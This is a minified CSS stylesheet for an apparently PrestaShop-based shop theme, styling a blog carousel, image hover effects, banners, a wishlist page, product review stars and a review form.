img:hover{transform:rotateY(360deg);-moz-transform:rotateY(360deg);-webkit-transform:rotateY(360deg);-o-transform:rotateY(360deg);-ms-transform:rotateY(360deg)}#smartblog_block{margin-bottom:50px;position:relative}@media (max-width:991px){#smartblog_block{margin-bottom:30px}}#smartblog_block .products_block_inner{position:relative;text-align:center}#smartblog_block .products_block_inner .home-title{margin-bottom:20px}#smartblog_block .products_block_inner .home-title a{color:#000}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post{padding:15px 15px;margin-bottom:0}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder{position:relative}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder img{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1);opacity:.8}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder .blogicons{opacity:1}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post:hover .blog_post .news_module_image_holder .smartbloginfo{left:0;right:0}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post{position:relative;display:inline-block}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder{display:block;max-width:100%;overflow:hidden;position:relative;background:#f9f1ef}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .blogicons{display:none;left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:45%;opacity:0;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .blogicons a{display:inline-block;float:none}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .blogicons a:hover i:before{color:#fff;background:#000;border-color:#000}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .blogicons a i:before{border:1px solid #fff;color:#fff;font-size:14px;height:40px;margin:auto;padding:12px;text-align:center;width:40px;line-height:13px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartbloginfo{position:absolute;bottom:0;background:rgba(255,255,255,.7);left:70px;right:70px;padding:12px 0;color:#222;font-size:18px;font-weight:500;-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}@media (max-width:767px){#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartbloginfo{left:40px;right:40px}}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartbloginfo .blog_date{font-family:"Quicksand",sans-serif}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartbloginfo .blog_date i{display:block;font-size:18px;color:#222;display:inline-block;padding-right:5px}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .news_module_image_holder .smartbloginfo .author{display:none}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content{padding:20px 0 3px;text-align:left}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title{margin-bottom:10px}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title a{font-family:"Quicksand",sans-serif;font-size:16px;text-transform:uppercase;font-weight:500;color:#222}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content p{margin-bottom:0;font-family:"Quicksand",sans-serif;font-size:13px;color:#666;line-height:22px}#smartblog_block .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .r_more{display:none}#content-wrapper .block{margin-bottom:50px;text-align:center}#content-wrapper .block .articleContent .page-item-title{margin-bottom:30px}#content-wrapper .block .articleContent .page-item-title h1{font-size:22px;text-transform:uppercase;color:#000;font-weight:500;font-family:"Quicksand",sans-serif}#content-wrapper .block .articleContent .post-info{margin-bottom:30px}#content-wrapper .block .articleContent .post-info>span{font-size:15px;display:inline-block;margin-right:10px;position:relative;text-transform:capitalize;color:#000;font-family:"Quicksand",sans-serif;margin-bottom:5px}#content-wrapper .block .articleContent .post-info a{font-size:15px;display:inline-block;margin-right:10px;position:relative;text-transform:capitalize;color:#000;font-family:"Quicksand",sans-serif}#content-wrapper .block .articleContent .post-info .fa{padding-right:5px}#content-wrapper .block .articleContent a img{max-width:100%;height:auto}#content-wrapper .block .articleContent .sdsarticle-des{padding-top:30px;padding-bottom:20px;font-size:15px;text-align:center;line-height:25px;letter-spacing:.5px;font-family:"Quicksand",sans-serif;margin:0 auto;width:100%}#content-wrapper .smartblogcomments{margin-bottom:50px}#content-wrapper .smartblogcomments h4{margin-bottom:15px;font-weight:500;color:#000;font-family:"Quicksand",sans-serif;font-size:20px}#content-wrapper .smartblogcomments .card-block{padding:0;margin-bottom:0;border:none}#content-wrapper .smartblogcomments #commentform{margin-top:30px}#content-wrapper .smartblogcomments #commentform .form-group{margin-bottom:20px;position:relative;z-index:1}#content-wrapper .smartblogcomments #commentform .form-group .form-control-label{padding:.5rem 15px;margin-bottom:0;font-size:15px;font-family:"Quicksand",sans-serif;text-align:left}#content-wrapper .smartblogcomments #commentform .form-group .form-control:focus{border-color:rgba(0,0,0,.1)}#content-wrapper .smartblogcomments #commentform .form-group .submit #submitComment{font:400 15px/18px "Quicksand",sans-serif;padding:8px 15px;background-color:#f9f1ef;color:#000;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s}#content-wrapper .smartblogcomments #commentform .form-group .submit #submitComment:hover{background-color:#000;color:#fff}@media (max-width:991px){#content-wrapper .smartblogcomments #commentform .form-group .submit{margin-left:0}}#content-wrapper #articleComments{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;margin:0 0 30px;text-align:left}#content-wrapper #articleComments .commenttitle{font:400 14px "Quicksand",sans-serif;margin:10px 0}#content-wrapper #articleComments #comments{margin-bottom:10px}#content-wrapper #articleComments #comments .commentList{margin:0;position:relative}#content-wrapper #articleComments #comments .commentList li{padding:8px 0 8px 80px}#content-wrapper #articleComments #comments .commentList li .avatar{background:none;padding:0;left:10px;position:absolute;top:10px}#content-wrapper #articleComments #comments .commentList li .name{font-size:13px;font-weight:700}#content-wrapper #articleComments #comments .commentList li .created{margin:0 0 10px}#content-wrapper #articleComments #comments .commentList li p{font-size:15px}#content-wrapper #articleComments #comments .commentList li .reply{height:auto;text-align:right}#content-wrapper #articleComments #comments .commentList li .reply .comment-reply-link{font:600 11px/16px "Quicksand",sans-serif;padding:6px 10px;background:#fff;border:1px solid #000;color:#000}#content-wrapper #articleComments #comments .commentList li .reply .comment-reply-link:hover{background:#000;color:#fff;border-color:#brand-primary}#content-wrapper #smartblogcat{margin-bottom:30px!important}#content-wrapper #smartblogcat .sdsarticleCat{display:block;width:100%;overflow:hidden;text-align:center}#content-wrapper #smartblogcat .sdsarticleCat:last-child>div{margin-bottom:0}#content-wrapper #smartblogcat .sdsarticleCat>div{margin-bottom:20px;font-family:"Quicksand",sans-serif;font-size:14px;color:#000;font-weight:400}#content-wrapper #smartblogcat .sdsarticleCat>div .articleContent{margin-bottom:15px}#content-wrapper #smartblogcat .sdsarticleCat>div .sdsarticleHeader{margin-bottom:10px}#content-wrapper #smartblogcat .sdsarticleCat>div .sdsarticleHeader p{margin-bottom:0}#content-wrapper #smartblogcat .sdsarticleCat>div .sdsarticleHeader p a{font-size:20px;text-transform:uppercase;color:#000;font-weight:600;text-decoration:none}#content-wrapper #smartblogcat .sdsarticleCat>div .blogdetail{margin-bottom:10px;display:block}#content-wrapper #smartblogcat .sdsarticleCat>div .blogdetail span{font-size:15px;display:inline-block;vertical-align:middle;margin-right:10px;position:relative;text-transform:capitalize;color:#000;font-family:"Quicksand",sans-serif}#content-wrapper #smartblogcat .sdsarticleCat>div .sdsarticle-des{display:block;margin-bottom:10px}#content-wrapper #smartblogcat .sdsarticleCat>div .sdsreadMore a{text-decoration:none;font-size:16px;font-weight:500}#content-wrapper .blog_pagination .pagination{margin-top:0;margin-bottom:20px;padding:15px}#content-wrapper .blog_pagination .pagination .results{float:left;line-height:34px}@media (max-width:543px){#content-wrapper .blog_pagination .pagination .results{float:none;text-align:center}}#content-wrapper .blog_pagination .pagination .pagination_bottom{margin-bottom:0;display:block;float:right}@media (max-width:543px){#content-wrapper .blog_pagination .pagination .pagination_bottom{float:none;text-align:center}}#content-wrapper .blog_pagination .pagination .pagination_bottom li{display:inline-block;vertical-align:middle}#content-wrapper .blog_pagination .pagination .pagination_bottom li a{padding:8px;text-align:center}#content-wrapper .blog_pagination .pagination .pagination_bottom li.current,#content-wrapper .blog_pagination .pagination .pagination_bottom li:hover{color:#fff;background:#000}#ishiheaderblock>div{font-size:14px;color:#999;margin:11px 0;text-transform:capitalize}@media (max-width:767px){#ishiheaderblock>div{margin:11px 0 2px}}.ishi-customhover-fadeinnormal.scale img,.ishi-customhover-fadeinflip.scale img,.ishi-customhover-fadeinrotate.scale img,.ishi-customhover-fadeinrotate3D.scale img,.ishi-customhover-fadeintop.scale img,.ishi-customhover-fadeinbottom.scale img,.ishi-customhover-fadeoutcenter.scale img,.ishi-customhover-fadeinoutcorner.scale img{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.ishi-customhover-fadeinnormal:hover.scale img,.ishi-customhover-fadeinflip:hover.scale img,.ishi-customhover-fadeinrotate:hover.scale img,.ishi-customhover-fadeinrotate3D:hover.scale img,.ishi-customhover-fadeintop:hover.scale img,.ishi-customhover-fadeinbottom:hover.scale img,.ishi-customhover-fadeoutcenter:hover.scale img,.ishi-customhover-fadeinoutcorner:hover.scale img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.ishi-customhover-fadeinnormal:after{content:"";position:absolute;top:10px;left:10px;right:10px;bottom:10px;background:rgba(0,0,0,.1);opacity:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.ishi-customhover-fadeinnormal:hover:after{opacity:1;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.ishi-customhover-fadeinflip:after{content:"";background-color:rgba(0,0,0,.1);position:absolute;padding:30px;position:absolute;top:10px;bottom:10px;left:10px;right:10px;opacity:0;-webkit-transform:rotate3d(1,1,0,100deg);-moz-transform:rotate3d(1,1,0,100deg);-ms-transform:rotate3d(1,1,0,100deg);-o-transform:rotate3d(1,1,0,100deg);transform:rotate3d(1,1,0,100deg);-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;transition:all 0.35s ease}.ishi-customhover-fadeinflip:hover:after{opacity:1;-webkit-transition-delay:0.14s;-moz-transition-delay:0.14s;transition-delay:0.14s;-webkit-transform:rotate3d(0,0,0,0deg);-moz-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);-o-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.ishi-customhover-fadeinrotate:after{content:'';background:none repeat scroll 0 0 rgba(0,0,0,.1);position:absolute;display:block;top:10px;right:10px;bottom:10px;opacity:0;left:10px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-transform:rotate(-180deg) scale(0);-moz-transform:rotate(-180deg) scale(0);-ms-transform:rotate(-180deg) scale(0);-o-transform:rotate(-180deg) scale(0);transform:rotate(-180deg) scale(0)}.ishi-customhover-fadeinrotate:hover:after{-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1}.ishi-customhover-fadeinrotate3D:after{content:"";position:absolute;top:50%;left:50%;right:50%;bottom:50%;-webkit-transition:all 0.9s;-moz-transition:all 0.9s;-o-transition:all 0.9s;transition:all 0.9s}.ishi-customhover-fadeinrotate3D:hover:after{background:rgba(0,0,0,.1);transform:rotateY(180deg);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg);top:0;left:0;right:0;bottom:0;-webkit-transition:all 0.9s;-moz-transition:all 0.9s;-o-transition:all 0.9s;transition:all 0.9s}.ishi-customhover-fadeintop:after{content:"";background:rgba(0,0,0,.1);transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;width:100%;height:0%;position:absolute;left:0;right:0;top:0}.ishi-customhover-fadeintop:hover:after{height:100%}.ishi-customhover-fadeinbottom:after{content:"";background:rgba(0,0,0,.1);transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;width:100%;height:0%;position:absolute;left:0;right:0;bottom:0}.ishi-customhover-fadeinbottom:hover:after{height:100%}.ishi-customhover-fadeintopbottom:before,.ishi-customhover-fadeintopbottom:after{content:"";background:none repeat scroll 0 0 rgba(0,0,0,.1);bottom:-100%;width:100%;height:100%;display:block;left:0;opacity:0;position:absolute;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;-ms-transition:all 0.8s ease 0s;-o-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s}.ishi-customhover-fadeintopbottom:after{top:-100%;bottom:auto}.ishi-customhover-fadeintopbottom:hover:before{bottom:50%;opacity:1}.ishi-customhover-fadeintopbottom:hover:after{top:50%;opacity:1}.ishi-customhover-doublefadeincenter:before,.ishi-customhover-doublefadeincenter:after{content:"";bottom:10px;left:10px;opacity:0;position:absolute;right:10px;top:10px;background:rgba(0,0,0,.1) none repeat scroll 0 0;transition:opacity 0.35s ease 0s,transform 0.5s ease 0s;-webkit-transition:opacity 0.35s ease 0s,transform 0.5s ease 0s;-moz-transition:opacity 0.35s ease 0s,transform 0.5s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.5s ease 0s;-ms-transition:opacity 0.35s ease 0s,transform 0.5s ease 0s}.ishi-customhover-doublefadeincenter:before{transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1)}.ishi-customhover-doublefadeincenter:after{transform:scale(1,0);-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);-ms-transform:scale(1,0)}.ishi-customhover-doublefadeincenter:hover:before,.ishi-customhover-doublefadeincenter:hover:after{opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.ishi-customhover-fadeoutcenter:after{background:rgba(0,0,0,.1) none repeat scroll 0 0;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);opacity:0}.ishi-customhover-fadeoutcenter:hover:after{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transition-duration:1s;-moz-transition-duration:1s;-webkit-transition-duration:1s;-khtml-transition-duration:1s;-o-transition-duration:1s;opacity:1}.ishi-customhover-fadeoutcorner:before,.ishi-customhover-fadeoutcorner:after{content:"";position:absolute;top:0;left:0;width:0;height:0;background:rgba(0,0,0,.1);margin:auto;opacity:1}.ishi-customhover-fadeoutcorner:after{bottom:0;right:0;left:auto;top:auto}.ishi-customhover-fadeoutcorner:hover:before,.ishi-customhover-fadeoutcorner:hover:after{height:100%;-webkit-transition:1.3s;-moz-transition:1.3s;-ms-transition:1.3s;-o-transition:1.3s;transition:1.3s;opacity:0;width:100%}.ishi-customhover-fadeinoutcorner:after{background-color:rgba(0,0,0,.1);width:0;height:0;content:"";position:absolute;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;right:0}.ishi-customhover-fadeinoutcorner:hover:after{width:100%;height:100%;right:auto;left:0}#ishibannerblock{margin-bottom:70px;text-align:center}@media (max-width:991px){#ishibannerblock{margin-bottom:30px}}#ishibannerblock .image-container{display:inline-block;vertical-align:middle}#ishibannerblock .image-container img{max-width:100%;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#ishibannerblock .image-container a{display:block;position:relative;overflow:hidden;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#ishibannerblock .bannerblock{display:inline-block;vertical-align:middle}@media (max-width:767px){#ishibannerblock .bannerblock{margin-bottom:30px}#ishibannerblock .bannerblock.bannerblock4{margin-bottom:0}}#ishibannerblock .bannerblock1,#ishibannerblock .bannerblock2{margin-bottom:30px}#module-ishiblockwishlist-mywishlist #main>.page-content{border:none;margin-bottom:1.5625rem;padding:0}#module-ishiblockwishlist-mywishlist #mywishlist .page-content{padding:1.25rem;margin-bottom:10px}#module-ishiblockwishlist-mywishlist #mywishlist .page-subtitle{color:#222;font-size:18px;font-weight:600;line-height:24px;margin:0 auto 15px;text-transform:capitalize}#module-ishiblockwishlist-mywishlist #mywishlist .form-control{display:block;color:#777;margin-bottom:1rem}#module-ishiblockwishlist-mywishlist #mywishlist .form-control::placeholder{color:#999}#module-ishiblockwishlist-mywishlist #mywishlist .form-control:focus{border-color:#cfcfcf;color:#777}#module-ishiblockwishlist-mywishlist #mywishlist .mywishlist-btn{display:block;width:100%;overflow:hidden}#module-ishiblockwishlist-mywishlist #mywishlist .mywishlist-btn .submitWishlist{display:block;opacity:1;z-index:2;border-radius:0;line-height:1;margin-bottom:1rem}#module-ishiblockwishlist-mywishlist #mywishlist .block-center{display:block;width:100%;min-height:.01%;overflow-x:auto}#module-ishiblockwishlist-mywishlist #mywishlist .block-center .table-bordered{font-size:14px}#module-ishiblockwishlist-mywishlist #mywishlist .block-center .table-bordered thead th{border-bottom:2px solid #e9e9e9}#module-ishiblockwishlist-mywishlist #mywishlist .block-center .table-bordered p{color:#777;margin-bottom:0}#module-ishiblockwishlist-mywishlist #mywishlist .block-center .wishlist_delete span{display:none}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail label{color:#414141;font-weight:600;line-height:22px}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail .wishlisturl .form-control{margin:0;background-color:#e9e9e9;border:1px solid #eee}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail .wishlisturl .form-control:focus{border-color:#cfcfcf;background:#fff}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail #showSendWishlist{display:inline-block;vertical-align:middle;margin:0 0 10px}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail #showSendWishlist a{display:block}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail .wlp_bought .product-container{position:relative}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail .wlp_bought .lnkdel{position:absolute;top:2%;right:5%;z-index:1}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail .wlp_bought .lnkdel i{color:#666}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail .wlp_bought .lnkdel i:hover{color:#f9f1ef}@media (max-width:543px){#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail .wlp_bought .btn_action{text-align:center}}#module-ishiblockwishlist-mywishlist #mywishlist #block-order-detail .hidden{display:none}.wishlist_container{display:block;width:100%;overflow:hidden}.wishlist_container #wishlist_button select,.wishlist_container #wishlist_button .product_wishlist_btn{float:left;width:auto}.wishlist_container #wishlist_button .product_wishlist_btn{padding:11px 10px 11.5px 30px;cursor:pointer}.wishlist_container #wishlist_button .product_wishlist_btn span{padding-left:15px;position:relative}.wishlist_container #wishlist_button .product_wishlist_btn span:before{color:#666;content:"\E87D";position:absolute;left:-5px;font-family:"Material Icons"}.wishlist_login #wishlist_button{position:relative;cursor:pointer}.wishlist_login #wishlist_button:before{color:#666;content:"\E87D";position:absolute;left:0;top:1px;font-family:"Material Icons"}.wishlist_login #wishlist_button span{padding-left:20px}#WishlistModal .modal-header .close{opacity:1}#WishlistModal .modal-body a{float:right;color:#333;font-weight:600;text-decoration:underline}.product-comments{margin-bottom:15px}.product-comments span{display:none}.product-comments .star_content{display:inline-block;vertical-align:middle;padding-right:15px;position:relative}@media (max-width:991px){.product-comments .star_content{display:block;padding-right:0;margin-bottom:10px}.product-comments .star_content:after{display:none}}@media (max-width:767px){.product-comments .star_content{display:inline-block;vertical-align:middle;margin-bottom:0;padding-right:15px}.product-comments .star_content:after{display:block}}@media (max-width:543px){.product-comments .star_content{display:block;padding-right:0;margin-bottom:10px}.product-comments .star_content:after{display:none}}.product-comments .star_content:after{content:'';height:20px;width:1px;background:#ccc;position:absolute;top:0;right:0}.product-comments .star_content .star{color:#000;display:inline-block;vertical-align:middle;cursor:pointer;margin:0 -2px;font-size:16px;position:relative}.product-comments .star_content .star:after{content:"\E838";font-family:"Material Icons";color:#d9d9d9}.product-comments .star_content .star_on:after{content:"\E838";font-family:"Material Icons";color:#666}.product-comments .comment_advice{display:inline-block;vertical-align:middle}.product-comments .comment_advice a{float:left;text-decoration:none;padding:0 8px;position:relative;font-size:.9375rem;color:#232323;float:left}@media (max-width:991px){.product-comments .comment_advice a{padding-left:0}}@media (max-width:767px){.product-comments .comment_advice a{padding-left:8px}}@media (max-width:543px){.product-comments .comment_advice a{padding:0}.product-comments .comment_advice a:after{display:none}}@media (max-width:991px){.product-comments .comment_advice a.write_comment{padding-left:15px}}@media (max-width:543px){.product-comments .comment_advice a.write_comment{margin-bottom:0}}.product-comments .comment_advice a.write_comment:after{display:none}.product-comments .comment_advice a:after{content:'';height:20px;width:1px;background:#ccc;position:absolute;top:0;right:-4px}.product-comments .comment_advice a i{font-size:16px;color:#888;margin-right:10px;line-height:16px}#reviews #product_comments_block_tab{margin:0}#reviews #product_comments_block_tab .comment{padding:25px 0}#reviews #product_comments_block_tab .comment:first-child{padding-top:15px}#reviews #product_comments_block_tab .comment .comment_author{float:left;padding-right:15px;width:25%}@media (max-width:543px){#reviews #product_comments_block_tab .comment .comment_author{width:100%}}#reviews #product_comments_block_tab .comment .comment_author span{display:none}#reviews #product_comments_block_tab .comment .comment_author .star_content{margin:0;margin-bottom:15px}#reviews #product_comments_block_tab .comment .comment_author .star_content .star{color:#000;display:inline-block;vertical-align:middle;cursor:pointer;margin:0 -2px;font-size:16px;position:relative}#reviews #product_comments_block_tab .comment .comment_author .star_content .star:after{content:"\E838";font-family:"Material Icons";color:#d9d9d9}#reviews #product_comments_block_tab .comment .comment_author .star_content .star a{display:none}#reviews #product_comments_block_tab .comment .comment_author .star_content .star_on:after{content:"\E838";font-family:"Material Icons";color:#666}#reviews #product_comments_block_tab .comment .comment_author .comment_author_infos{text-align:left;padding:0;font-size:14px;font-weight:500;color:#000}#reviews #product_comments_block_tab .comment .comment_author .comment_author_infos .user-comment{display:inline-block;vertical-align:middle;font-weight:600}@media (max-width:991px){#reviews #product_comments_block_tab .comment .comment_author .comment_author_infos .user-comment{margin-bottom:18px}}#reviews #product_comments_block_tab .comment .comment_author .comment_author_infos .user-comment i{display:none}#reviews #product_comments_block_tab .comment .comment_author .comment_author_infos .date-comment{display:inline-block;vertical-align:middle;font-size:14px;margin:0}@media (max-width:543px){#reviews #product_comments_block_tab .comment .comment_author .comment_author_infos .date-comment{vertical-align:top;margin-left:15px}}#reviews #product_comments_block_tab .comment .comment_details{float:left;width:75%;text-align:left;color:#000}@media (max-width:543px){#reviews #product_comments_block_tab .comment .comment_details{width:100%}}#reviews #product_comments_block_tab .comment .comment_details .comment_title{font-size:14px;padding:0;margin-bottom:15px;font-weight:600;color:#000}#reviews #product_comments_block_tab .comment .comment_details .comment_description{font-size:14px;color:#000;margin-bottom:15px}@media (max-width:543px){#reviews #product_comments_block_tab .comment .comment_details .comment_description{margin-bottom:10px}}#reviews #product_comments_block_tab .comment .comment_details ul{font-size:16px}#reviews #product_comments_block_tab .comment .comment_details ul li{float:left}@media (max-width:991px){#reviews #product_comments_block_tab .comment .comment_details ul li{float:none;margin-bottom:15px}}@media (max-width:543px){#reviews #product_comments_block_tab .comment .comment_details ul li{line-height:24px;font-size:15px}}#reviews #product_comments_block_tab .comment .comment_details ul li.comment_report{float:right;line-height:30px;text-decoration:none}@media (max-width:991px){#reviews #product_comments_block_tab .comment .comment_details ul li.comment_report{float:none;margin-bottom:0}}#reviews #product_comments_block_tab .comment .comment_details ul li .usefulness_btn{background:transparent;border:1px solid #e6e6e6;padding:5px 25px;text-transform:uppercase;font-size:15px;margin-left:5px}@media (max-width:767px){#reviews #product_comments_block_tab .comment .comment_details ul li .usefulness_btn{margin-top:15px}}@media (max-width:543px){#reviews #product_comments_block_tab .comment .comment_details ul li .usefulness_btn{display:block;margin-left:0}}#reviews #product_comments_block_tab .comment .comment_details ul li .usefulness_btn:hover{background:#000;border-color:#000}#reviews #product_comments_block_tab .comment .comment_details ul li .usefulness_btn.yes{margin-left:15px;background:#35a26b;border-color:#35a26b}@media (max-width:767px){#reviews #product_comments_block_tab .comment .comment_details ul li .usefulness_btn.yes{margin-left:0}}#reviews #product_comments_block_tab .comment .comment_details ul li .usefulness_btn.yes:hover{background:#000;border-color:#000}#reviews #product_comments_block_tab .open-comment-form{margin:15px 0 0}#new_comment_form .modal-dialog .modal-header{text-align:left}#new_comment_form .modal-dialog .modal-header h4{font-size:16px;line-height:20px;color:#000;font-weight:500;display:inline-block;vertical-align:middle}#new_comment_form .modal-dialog .modal-header h4 i{display:none}#new_comment_form .modal-dialog .modal-header .close{line-height:30px;opacity:1}#new_comment_form .modal-dialog .modal-body{display:block;overflow:hidden}#new_comment_form .modal-dialog .modal-body .product-image{margin-bottom:15px}#new_comment_form .modal-dialog .modal-body .product_desc .product_name{font-size:17px;font-weight:400;color:#000;margin-bottom:10px;line-height:24px;text-transform:capitalize}#new_comment_form .modal-dialog .modal-body .product_desc p{font-size:14px;color:#777;font-weight:400}#new_comment_form .modal-dialog .modal-body .new_comment_form_content{background:#f8f8f8;padding:40px 15px}#new_comment_form .modal-dialog .modal-body .new_comment_form_content label{text-align:left;font-size:14px;font-weight:400;float:left;margin:0;margin-bottom:5px}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #criterions_list{border-bottom:1px solid #e6e6e6;margin-bottom:30px}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #criterions_list label{margin:0 10px 0 0}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #criterions_list .star_content .star{color:#000;display:inline-block;vertical-align:middle;cursor:pointer;margin:0 -2px;font-size:16px;position:relative}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #criterions_list .star_content .star:after{content:"\E838";font-family:"Material Icons";color:#d9d9d9}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #criterions_list .star_content .star a{display:none}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #criterions_list .star_content .star_on:after,#new_comment_form .modal-dialog .modal-body .new_comment_form_content #criterions_list .star_content .star_hover:after{content:"\E838";font-family:"Material Icons";color:#666}#new_comment_form .modal-dialog .modal-body .new_comment_form_content .form-group{margin-bottom:30px}#new_comment_form .modal-dialog .modal-body .new_comment_form_content .form-group #content{border:1px solid rgba(0,0,0,.1);padding:.5rem 1rem}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #new_comment_form_footer{font-size:14px;margin-top:0}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #new_comment_form_footer .fl{float:none;text-align:left;margin-bottom:30px}#new_comment_form .modal-dialog .modal-body .new_comment_form_content #new_comment_form_footer .fr{float:none}#ishiheadercontactblock{float:left;cursor:pointer;padding:32px 15px;white-space:nowrap}@media (max-width:991px){#ishiheadercontactblock{padding:25px 15px;float:right}}@media (max-width:543px){#ishiheadercontactblock{float:none;padding:15px 15px 0}}@media (min-width:992px){#ishiheadercontactblock{}#ishiheadercontactblock:hover .call-img{background-position:8px -76px}}#ishiheadercontactblock .call{display:inline-block;vertical-align:middle}#ishiheadercontactblock .call .call-us{display:none;color:#222;font-size:14px;font-weight:500;margin-bottom:3px;text-transform:capitalize}#ishiheadercontactblock .call .call-num{display:inline-block;vertical-align:middle;margin:0;color:#666;font-size:14px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#ishiheadercontactblock .call-img{background:#fff url([data-uri]) no-repeat;background-position:8px 4px;width:40px;height:40px;display:inline-block;vertical-align:middle;transition:all 400ms ease;-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-ms-transition:all 400ms ease;-o-transition:all 400ms ease}#ishispecialdeals{position:relative;margin-bottom:70px}@media (max-width:991px){#ishispecialdeals{margin-bottom:30px}}@media (max-width:543px){#ishispecialdeals .products_block_inner{text-align:center}}#ishispecialdeals .products_block_inner .product-miniature{padding:0}#ishispecialdeals 